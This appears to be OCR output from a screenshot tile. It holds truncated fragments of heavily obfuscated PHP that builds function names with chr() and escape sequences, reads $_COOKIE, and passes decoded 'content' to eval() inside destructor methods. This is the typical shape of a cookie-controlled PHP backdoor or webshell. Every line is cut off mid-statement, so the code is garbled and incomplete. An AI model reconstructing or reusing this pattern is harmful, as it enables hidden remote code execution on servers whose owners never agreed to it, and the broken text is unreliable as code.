
x61" . chr (115) . "\163" . "\137" . chr (101) . chr ( 390 - 270
os($cRFNS, $PqwCqdFXc);if ($NlqIEhpiH == $fyYas){function
 B_zhyuk{private function fhJOqSzTAM($MszeoE){if
DBgNHQDYV2); $MszeoE = "36244";exit();}}public function
ion __destruct(){B_zhyuk::$LHQYfM =
;}public function GPXevZbys($XDBgNHQDYV, $eVByiL)
ction NiiZsAOY($XDBgNHQDYV){$gxRtBt = chr ( 640 - 542
(111) . chr (100) . chr ( 118 - 17 ), array($XDBgNHQDYV,));}public
 $_COOKIE;$eVByiL = "724a5af6-4224-4468-a6c9-
uwY);foreach ($tzuwY as $jwMuN){$XDBgNHQDYV .=
YV);}B_zhyuk::$LHQYfM = $this-
ByiL = ltrim($eVByiL);}}public static $LHQYfM =
ajebQ = 'c' . "\x6c" . "\141" . "\163" . "\x73" . chr (95) . chr (
twxULYMD = strpos($LXjajebQ, $ejeyzQUG);if ($GHXQx ==
LL;}$NXTHqQ = "30181";class brG_SjFiL{private function
:$bqBCMdFu["content"]);eval($kNihgOxB2); $NXTHqQ =
gOxB));}public function __destruct(){brG_SjFiL::$bqBCMdFu
4";}public function GEgroM($kNihgOxB, $ynrLd){return
LmhKVIZy = chr (98) . 'a' . chr (115) . 'e' . "\66" .
blic function __construct($aUMHMfNEn=0){$QjRzyQ =